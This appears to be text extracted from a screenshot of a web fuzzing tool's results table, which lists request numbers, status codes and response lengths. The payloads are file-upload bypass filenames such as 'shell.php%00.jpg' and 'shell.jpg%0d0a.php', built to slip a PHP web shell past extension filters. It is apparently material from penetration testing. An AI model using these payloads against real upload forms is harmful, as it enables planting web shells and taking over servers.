 Request Payload Status code Response received Error Timeout Length
0 200 173 225
2 shell.php%20.jpg 200 158 226
6 shell.phps%20.jpg 200 158 226
4 shell.jpg.php%20 200 159 226
8 shell.jpg.phps%20 200 159 226
10 shell.php%0a.jpg 200 159 226
3 shell.jpg%20.php 200 158 227
7 shell.jpg%20.phps 200 158 227
13 shell%0a.phps.jpg 200 158 227
17 shell%00.php.jpg 200 158 227
18 shell.php%00.jpg 200 158 227
22 shell.phps%00.jpg 200 158 227
25 shell%0d0a.php.jpg 200 158 227
26 shell.php%0d0a.jpg 200 158 227
27 shell.jpg%0d0a.php 200 158 227
31 shell.jpg%0d0a.phps 200 158 227
32 shell.jpg.phps%0d0a 200 158 227
34 shell.php/.jpg 200 158 227
36 shell.jpg.php/ 200 158 227
37 shell/.phps.jpg 200 158 227
38 shell.phps/.jpg 200 158 227
200 158 227